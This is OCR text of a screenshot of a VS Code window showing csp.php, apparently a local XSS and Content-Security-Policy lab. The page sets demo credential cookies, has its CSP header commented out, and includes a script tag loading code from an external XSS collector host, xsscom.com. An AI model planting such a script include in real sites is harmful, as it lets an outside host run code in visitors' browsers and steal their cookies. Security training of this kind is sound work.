 文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) csp.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
Bai
csp.php
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1 <meta charset="utf-8">
2 <?php
3
4 //只允许加载本地源图片：
5 //header("Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
16 <script src=http://xsscom.com//YKa98y></script>
现有更新可用: Visual Studio Code 1.79.2
安装更新 稍后 发行说明
1
受限模式 0 0 行 5，列 42 (已选择7) 空格: 4 UTF-8 CRLF PHP 8.2
中 20:15
2023-06-22